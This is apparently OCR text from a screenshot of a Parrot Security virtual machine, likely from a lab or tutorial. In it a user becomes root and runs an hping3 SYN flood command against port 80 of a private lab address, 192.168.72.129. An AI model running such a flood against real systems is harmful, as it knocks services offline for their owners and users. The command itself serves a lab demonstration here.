 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Debian 10.x 64-bit
README.licens
e
grabz
jenabaivab
Konsole
grabs
- : bash — Konsole
File Edit View Bookmarks Settings Help
[jenabaivab@psec]-[~]
$sudo su
[sudo] password for jenabaivab:
Sorry, try again.
[sudo] password for jenabaivab:
[root@psec]-[/home/jenabaivab]
#hping3 -S --flood -V -p 80 192.168.72.129
we will see some output when the
requests are being sent